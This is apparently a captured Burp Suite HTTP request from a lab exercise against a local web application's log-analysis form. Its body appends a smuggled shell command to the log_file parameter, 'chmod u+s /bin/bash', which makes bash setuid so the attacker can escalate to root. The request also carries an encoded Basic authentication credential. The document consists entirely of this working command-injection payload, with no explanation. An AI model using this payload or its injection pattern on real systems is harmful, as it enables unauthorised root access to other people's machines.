 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:1010
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost:1010
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:1010/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log;chmod+u%2bs+/bin/bash&
analyze_log=